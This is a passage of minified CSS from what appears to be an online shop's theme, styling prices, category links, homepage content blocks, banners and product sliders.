.price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700}.product-item .product-info .special-price .price-container .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1;color:rgb(255 2 111/var(--tw-text-opacity))}.product-item .product-info .old-price .price{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity:1!important;color:rgb(177 177 177/var(--tw-text-opacity))!important;text-decoration-line:line-through}.mst-search__index-title._crumbs a{font-size:1rem;line-height:1.5rem}.minimal-price-link .price-container{display:flex!important;height:-moz-max-content;height:max-content;flex-direction:column}.minimal-price-link .price-label{color:#4b5563!important;font-weight:600}.minimal-price-link .price-label:after{content:":"}.product-value span{color:#ff026f;font-size:24px;font-weight:600}.category-top-links{display:grid;grid-auto-flow:column;grid-template-columns:none;gap:.25rem;overflow-y:hidden;border-bottom-width:1px;padding-bottom:.75rem}@media (min-width:768px){.category-top-links{grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}}@media (min-width:1280px){.category-top-links{grid-template-columns:repeat(3,minmax(0,1fr))}}.category-top-links .filter-button{height:auto;max-height:100%;overflow-y:auto;border-style:none;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));padding:.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.category-top-links .filter-button{display:none}}.category-top-links .filter-button svg{width:1.1rem;height:1.1rem}.category-top-links div{position:relative;display:flex;width:-moz-max-content;width:max-content;overflow:hidden;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:768px){.category-top-links div{width:100%}}.category-top-links div a{display:flex;align-items:center;padding:.5rem}@media (min-width:768px){.category-top-links div a{width:100%}.category-top-links div a picture{z-index:11}}.category-top-links div a img{display:none;height:auto}@media (min-width:768px){.guided-selling #back-button.category-top-links div a img,.guided-selling #error-text.category-top-links div a img,.guided-selling #next-button.category-top-links div a img{visibility:hidden;display:block}}.guided-selling #back-button.category-top-links div a img,.guided-selling #error-text.category-top-links div a img,.guided-selling #next-button.category-top-links div a img{transition:unset}.guided-selling #back-button.category-top-links div a img{margin-right:0;width:0}@media (min-width:768px){.category-top-links div a img{display:block}}.category-top-links div a:first-child:before{position:absolute;left:1rem;z-index:-1;display:block}[data-content-type$=block] .category-top-links div a:first-child p:last-child:before{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.category-top-links div a:first-child:before{z-index:10}}.category-top-links div a:first-child:before{content:"";width:65px;height:110%;background:#e7e7e7;-webkit-clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%);clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%)}.category-top-links div a:first-child:after{position:absolute;z-index:-1;display:block;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}[data-content-type$=block] .category-top-links div a:first-child p:last-child:after{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.category-top-links div a:first-child:after{z-index:10}}.category-top-links div a:first-child:after{content:"";width:65px;height:110%;left:.93rem;-webkit-clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%);clip-path:polygon(25% 0,75% 0,100% 50%,75% 100%,25% 100%,0 50%)}.category-top-links div a:nth-child(2){width:100%;white-space:nowrap}@media (min-width:768px){.category-top-links div a:nth-child(2){white-space:normal;padding-left:2.5rem}.category-top-links{grid-auto-flow:dense;overflow-y:auto}}.category-top-links::-webkit-scrollbar-track{width:.1rem;height:.1rem;background:#000;opacity:.5}.custom-top__description .not-expanded{max-height:4rem}.product-item .product-item-photo{position:relative}.category-cms{width:100%}.category-cms .landingpage-row .pagebuilder-column-line{margin-bottom:1rem;display:grid!important;grid-template-columns:repeat(2,minmax(0,1fr))!important;gap:1rem}@media (min-width:1024px){.category-cms .landingpage-row .pagebuilder-column-line{grid-template-columns:repeat(4,minmax(0,1fr))!important}}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-column{display:flex;height:-moz-max-content;height:max-content;width:100%!important;flex:1 1 0%;flex-direction:column;border-width:1px;padding:0}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-column:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{display:none}@media (min-width:768px){.guided-selling #back-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #error-text.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #next-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{visibility:hidden;display:block}}.guided-selling #back-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #error-text.category-cms .landingpage-row .pagebuilder-column-line [data-element=content],.guided-selling #next-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{transition:unset}.guided-selling #back-button.category-cms .landingpage-row .pagebuilder-column-line [data-element=content]{margin-right:0;width:0}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-banner-button{margin-top:0}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-banner-wrapper{background-size:100%!important}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-poster-content{margin-left:auto;margin-right:auto;margin-top:64%;width:-moz-max-content;width:max-content}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-poster-content .pagebuilder-banner-button{background-color:initial;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.category-cms .landingpage-row .pagebuilder-column-line .pagebuilder-overlay{height:-moz-max-content;height:max-content;min-height:0!important;padding:0}.element-eight,.element-five,.element-four,.element-one,.element-seven,.element-six,.element-three,.element-two{width:100%;padding-bottom:2rem}.element-eight .element-title,.element-five .element-title,.element-four .element-title,.element-one .element-title,.element-seven .element-title,.element-six .element-title,.element-three .element-title,.element-two .element-title{padding-bottom:1rem;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.page-wrapper .element-eight .element-title,.page-wrapper .element-five .element-title,.page-wrapper .element-four .element-title,.page-wrapper .element-one .element-title,.page-wrapper .element-seven .element-title,.page-wrapper .element-six .element-title,.page-wrapper .element-three .element-title,.page-wrapper .element-two .element-title{margin-bottom:20px;font-size:1.4rem;font-weight:600;line-height:1;font-family:Poppins}.homepage-categories-wrapper .element-eight .element-title,.homepage-categories-wrapper .element-five .element-title,.homepage-categories-wrapper .element-four .element-title,.homepage-categories-wrapper .element-one .element-title,.homepage-categories-wrapper .element-seven .element-title,.homepage-categories-wrapper .element-six .element-title,.homepage-categories-wrapper .element-three .element-title,.homepage-categories-wrapper .element-two .element-title{margin-bottom:0;display:flex;width:100%;padding-bottom:1rem}.homepage-categories-wrapper .element-eight .element-title:after,.homepage-categories-wrapper .element-five .element-title:after,.homepage-categories-wrapper .element-four .element-title:after,.homepage-categories-wrapper .element-one .element-title:after,.homepage-categories-wrapper .element-seven .element-title:after,.homepage-categories-wrapper .element-six .element-title:after,.homepage-categories-wrapper .element-three .element-title:after,.homepage-categories-wrapper .element-two .element-title:after{content:"";margin-top:auto;margin-bottom:auto;margin-left:1rem;display:flex;width:100%;flex:1 1 0%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(134 131 131/var(--tw-border-opacity))}@media (min-width:1024px){.homepage-categories-wrapper .element-eight .element-title:after,.homepage-categories-wrapper .element-five .element-title:after,.homepage-categories-wrapper .element-four .element-title:after,.homepage-categories-wrapper .element-one .element-title:after,.homepage-categories-wrapper .element-seven .element-title:after,.homepage-categories-wrapper .element-six .element-title:after,.homepage-categories-wrapper .element-three .element-title:after,.homepage-categories-wrapper .element-two .element-title:after{margin-left:2rem}}.homepage-categories-wrapper .element-eight .element-title p,.homepage-categories-wrapper .element-five .element-title p,.homepage-categories-wrapper .element-four .element-title p,.homepage-categories-wrapper .element-one .element-title p,.homepage-categories-wrapper .element-seven .element-title p,.homepage-categories-wrapper .element-six .element-title p,.homepage-categories-wrapper .element-three .element-title p,.homepage-categories-wrapper .element-two .element-title p{display:flex;width:-moz-max-content;width:max-content}.homepage-text-block .element-eight .element-title,.homepage-text-block .element-five .element-title,.homepage-text-block .element-four .element-title,.homepage-text-block .element-one .element-title,.homepage-text-block .element-seven .element-title,.homepage-text-block .element-six .element-title,.homepage-text-block .element-three .element-title,.homepage-text-block .element-two .element-title{margin-bottom:2rem}.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:480px}}@media (min-width:640px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:640px}}@media (min-width:768px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:768px}}@media (min-width:1024px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1024px}}@media (min-width:1280px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1280px}}@media (min-width:1320px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1320px}}@media (min-width:1536px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{max-width:1536px}}.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{margin-bottom:2rem;display:flex}.catalog-product-view .product-info-main .homepage-bottom-banner .element-eight .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-five .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-four .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-one .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-seven .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-six .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-three .element-title,.catalog-product-view .product-info-main .homepage-bottom-banner .element-two .element-title{padding:0}.catalog-product-view .product-info-main .homepage-bottom-banner .element-eight .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-five .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-four .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-one .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-seven .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-six .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-three .element-title b,.catalog-product-view .product-info-main .homepage-bottom-banner .element-two .element-title b{font-weight:600}.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.homepage-bottom-banner .element-eight .element-title,.homepage-bottom-banner .element-five .element-title,.homepage-bottom-banner .element-four .element-title,.homepage-bottom-banner .element-one .element-title,.homepage-bottom-banner .element-seven .element-title,.homepage-bottom-banner .element-six .element-title,.homepage-bottom-banner .element-three .element-title,.homepage-bottom-banner .element-two .element-title{padding-left:3rem;padding-right:3rem}}.homepage-bottom-banner .element-eight .element-title:before,.homepage-bottom-banner .element-five .element-title:before,.homepage-bottom-banner .element-four .element-title:before,.homepage-bottom-banner .element-one .element-title:before,.homepage-bottom-banner .element-seven .element-title:before,.homepage-bottom-banner .element-six .element-title:before,.homepage-bottom-banner .element-three .element-title:before,.homepage-bottom-banner .element-two .element-title:before{margin-top:auto;margin-bottom:auto;margin-right:5%;display:none;width:55%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}@media (min-width:768px){.guided-selling #back-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-two .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-five .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-four .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-one .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-six .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-three .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-two .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-two .element-title:before{visibility:hidden;display:block}}.guided-selling #back-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-two .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-five .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-four .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-one .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-six .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-three .element-title:before,.guided-selling #error-text.homepage-bottom-banner .element-two .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #next-button.homepage-bottom-banner .element-two .element-title:before{transition:unset}.guided-selling #back-button.homepage-bottom-banner .element-eight .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-five .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-four .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-one .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-seven .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-six .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-three .element-title:before,.guided-selling #back-button.homepage-bottom-banner .element-two .element-title:before{margin-right:0;width:0}@media (min-width:1024px){.homepage-bottom-banner .element-eight .element-title:before,.homepage-bottom-banner .element-five .element-title:before,.homepage-bottom-banner .element-four .element-title:before,.homepage-bottom-banner .element-one .element-title:before,.homepage-bottom-banner .element-seven .element-title:before,.homepage-bottom-banner .element-six .element-title:before,.homepage-bottom-banner .element-three .element-title:before,.homepage-bottom-banner .element-two .element-title:before{display:block}}.homepage-bottom-banner .element-eight .element-title:before,.homepage-bottom-banner .element-five .element-title:before,.homepage-bottom-banner .element-four .element-title:before,.homepage-bottom-banner .element-one .element-title:before,.homepage-bottom-banner .element-seven .element-title:before,.homepage-bottom-banner .element-six .element-title:before,.homepage-bottom-banner .element-three .element-title:before,.homepage-bottom-banner .element-two .element-title:before{content:""}.homepage-product-slider .element-eight .element-title,.homepage-product-slider .element-five .element-title,.homepage-product-slider .element-four .element-title,.homepage-product-slider .element-one .element-title,.homepage-product-slider .element-seven .element-title,.homepage-product-slider .element-six .element-title,.homepage-product-slider .element-three .element-title,.homepage-product-slider .element-two .element-title{display:flex;width:100%;padding-bottom:1rem}.homepage-product-slider .element-eight .element-title p,.homepage-product-slider .element-five .element-title p,.homepage-product-slider .element-four .element-title p,.homepage-product-slider .element-one .element-title p,.homepage-product-slider .element-seven .element-title p,.homepage-product-slider .element-six .element-title p,.homepage-product-slider .element-three .element-title p,.homepage-product-slider .element-two .element-title p{display:flex;width:-moz-max-content;width:max-content}.cms-home #maincontent .element-eight .element-title p,.cms-home #maincontent .element-five .element-title p,.cms-home #maincontent .element-four .element-title p,.cms-home #maincontent .element-one .element-title p,.cms-home #maincontent .element-seven .element-title p,.cms-home #maincontent .element-six .element-title p,.cms-home #maincontent .element-three .element-title p,.cms-home #maincontent .element-two .element-title p,.cms-index-index #maincontent .element-eight .element-title p,.cms-index-index #maincontent .element-five .element-title p,.cms-index-index #maincontent .element-four .element-title p,.cms-index-index #maincontent .element-one .element-title p,.cms-index-index #maincontent .element-seven .element-title p,.cms-index-index #maincontent .element-six .element-title p,.cms-index-index #maincontent .element-three .element-title p,.cms-index-index #maincontent .element-two .element-title p,.cms-page-view #maincontent .element-eight .element-title p,.cms-page-view #maincontent .element-five .element-title p,.cms-page-view #maincontent .element-four .element-title p,.cms-page-view #maincontent .element-one .element-title p,.cms-page-view #maincontent .element-seven .element-title p,.cms-page-view #maincontent .element-six .element-title p,.cms-page-view #maincontent .element-three .element-title p,.cms-page-view #maincontent .element-two .element-title p{padding-bottom:0}.element-eight ul,.element-five ul,.element-four ul,.element-one ul,.element-seven ul,.element-six ul,.element-three ul,.element-two ul{margin:0;list-style-type:none}.element-eight .button,.element-five .button,.element-four .button,.element-one .button,.element-seven .button,.element-six .button,.element-three .button,.element-two .button{display:flex;width:100%;align-items:center;justify-content:center;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff}.element-eight .button:hover,.element-five .button:hover,.element-four .button:hover,.element-one .button:hover,.element-seven .button:hover,.element-six .button:hover,.element-three .button:hover,.element-two .button:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.element-eight img,.element-five img,.element-four img,.element-one img,.element-seven img,.element-six img,.element-three img,.element-two img{width:100%}.element-eight li a,.element-five li a,.element-four li a,.element-one li a,.element-seven li a,.element-six li a,.element-three li a,.element-two li a{text-decoration-line:none}@media (min-width:768px){.element-eight .element-blocks,.element-five .element-blocks,.element-four .element-blocks,.element-one .element-blocks,.element-six .element-blocks{flex-direction:column;flex-wrap:wrap;gap:0}@media (min-width:768px){.element-eight .element-blocks,.element-five .element-blocks,.element-four .element-blocks,.element-one .element-blocks,.element-six .element-blocks{flex-direction:row}}.element-eight .element-blocks,.element-five .element-blocks,.element-four .element-blocks,.element-one .element-blocks,.element-six .element-blocks{display:flex!important;flex-wrap:wrap;margin-right:-.5rem;margin-left:-.5rem;gap:0!important}.element-eight .element-blocks .w-100,.element-eight .element-blocks .w-25,.element-eight .element-blocks .w-33,.element-eight .element-blocks .w-50,.element-five .element-blocks .w-100,.element-five .element-blocks .w-25,.element-five .element-blocks .w-33,.element-five .element-blocks .w-50,.element-four .element-blocks .w-100,.element-four .element-blocks .w-25,.element-four .element-blocks .w-33,.element-four .element-blocks .w-50,.element-one .element-blocks .w-100,.element-one .element-blocks .w-25,.element-one .element-blocks .w-33,.element-one .element-blocks .w-50,.element-six .element-blocks .w-100,.element-six .element-blocks .w-25,.element-six .element-blocks .w-33,.element-six .element-blocks .w-50{margin-right:.5rem;margin-left:.5rem}.element-eight .element-blocks .w-100,.element-five .element-blocks .w-100,.element-four .element-blocks .w-100,.element-one .element-blocks .w-100,.element-six .element-blocks .w-100{flex:0 0 calc(100% - 1rem);max-width:calc(100% - 1rem)}.element-eight .element-blocks .w-50,.element-five .element-blocks .w-50,.element-four .element-blocks .w-50,.element-one .element-blocks .w-50,.element-six .element-blocks .w-50{flex:0 0 calc(50% - 1rem);max-width:calc(50% - 1rem)}.element-eight .element-blocks .w-25,.element-five .element-blocks .w-25,.element-four .element-blocks .w-25,.element-one .element-blocks .w-25,.element-six .element-blocks .w-25{flex:0 0 calc(25% - 1rem);max-width:calc(25% - 1rem)}.element-eight .element-blocks .w-33,.element-five .element-blocks .w-33,.element-four .element-blocks .w-33,.element-one .element-blocks .w-33,.element-six .element-blocks .w-33{flex:0 0 calc(33.33333% - 1rem);max-width:calc(33.33333% - 1rem)}}.element-one .element-blocks{display:grid;grid-template-columns:repeat(1,minmax(0,1fr))}.element-one .element-blocks a{text-decoration-line:none}.element-one .element-blocks .element-block-one{order:2;display:flex;flex-direction:row}@media not all and (min-width:768px){.element-one .element-blocks .element-block-one{margin-bottom:1rem;border-bottom-width:1px;padding-bottom:1rem}}.element-one .element-blocks .element-block-one img{width:40%}@media (min-width:768px){.element-one .element-blocks .element-block-one img{width:100%}}.element-one .element-blocks .element-block-one picture{width:40%}.element-one .element-blocks .element-block-one picture img{width:100%}.element-one .element-blocks .element-block-one>div{width:60%}.element-one .element-blocks .element-block-one .title{display:flex;padding-left:1rem;padding-right:1rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-one .text{padding-left:1rem;padding-right:1rem;font-weight:400}.element-one .element-blocks .element-block-two{order:3;display:flex;flex-direction:row-reverse}@media not all and (min-width:768px){.element-one .element-blocks .element-block-two{margin-bottom:1rem;border-bottom-width:1px;padding-bottom:1rem}}.element-one .element-blocks .element-block-two div:first-child{width:60%}.element-one .element-blocks .element-block-two div:last-child{width:40%}.element-one .element-blocks .element-block-two .button{display:none}@media (min-width:768px){.guided-selling #back-button.element-one .element-blocks .element-block-two .button,.guided-selling #error-text.element-one .element-blocks .element-block-two .button,.guided-selling #next-button.element-one .element-blocks .element-block-two .button{visibility:hidden;display:block}}.guided-selling #back-button.element-one .element-blocks .element-block-two .button,.guided-selling #error-text.element-one .element-blocks .element-block-two .button,.guided-selling #next-button.element-one .element-blocks .element-block-two .button{transition:unset}.guided-selling #back-button.element-one .element-blocks .element-block-two .button{margin-right:0;width:0}.element-one .element-blocks .element-block-two .title{display:flex;width:100%!important;padding-left:1rem;padding-right:1rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-two .text{width:100%!important;padding-left:1rem;padding-right:1rem;font-weight:400}.element-one .element-blocks .element-block-three{order:1}@media not all and (min-width:768px){.element-one .element-blocks .element-block-three{margin-bottom:1rem;border-bottom-width:1px;padding-bottom:1rem}}.element-one .element-blocks .element-block-three img{width:100%}@media (min-width:768px){.element-one .element-blocks .element-block-one{flex-direction:column;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));min-height:13rem}.element-one .element-blocks .element-block-one img,.element-one .element-blocks .element-block-one picture{width:100%}.element-one .element-blocks .element-block-one>div{width:100%;padding-bottom:1rem}.element-one .element-blocks .element-block-one .title{display:flex;padding-left:1rem;padding-right:1rem;padding-top:1rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-one .text{padding-left:1rem;padding-right:1rem}.element-one .element-blocks .element-block-two{order:3;display:flex;flex-direction:column;justify-content:space-between;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding:1rem;min-height:13rem}.element-one .element-blocks .element-block-two div:first-child,.element-one .element-blocks .element-block-two div:last-child{width:100%;padding-left:0;padding-right:0}.element-one .element-blocks .element-block-two img{float:right;height:auto;max-width:30%}.element-one .element-blocks .element-block-two .title{padding:0;font-size:1.5rem;line-height:2rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-one .element-blocks .element-block-two .text{padding:0}.element-one .element-blocks .element-block-two .button{display:flex;width:100%;align-items:center;justify-content:center;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity));padding:.5rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));background-color:#0094ff}.element-one .element-blocks .element-block-two .button:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.element-one .element-blocks .element-block-three{order:4;border-radius:.375rem;min-height:13rem}.element-one .element-blocks .element-block-three img{height:100%;width:100%;border-radius:.375rem;object-fit:cover;object-position:center}}.element-two .splide__arrows{display:block}[data-content-type$=block] .element-two .splide__arrows p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:768px){.element-two .splide__arrows{display:none}}.element-two .element-blocks-wrapper .element-blocks{display:flex;flex-direction:row;-moz-column-gap:1rem;column-gap:1rem;overflow-x:scroll}.element-two .element-blocks-wrapper .element-blocks .element-block{width:33.333333%;min-width:20rem}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container{display:flex;flex-direction:column;border-radius:.375rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container .title{padding-left:1rem;padding-right:1rem;padding-top:1rem;font-size:1.125rem;line-height:1.75rem;line-height:1;--tw-text-opacity:1;color:rgb(147 197 253/var(--tw-text-opacity))}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container .text{padding-left:1rem;padding-right:1rem;padding-bottom:1rem;font-weight:400}.element-two .element-blocks-wrapper .element-blocks .splide__slide__container img{width:100%;border-top-left-radius:.375rem;border-top-right-radius:.375rem}.element-three .element-block-wrapper 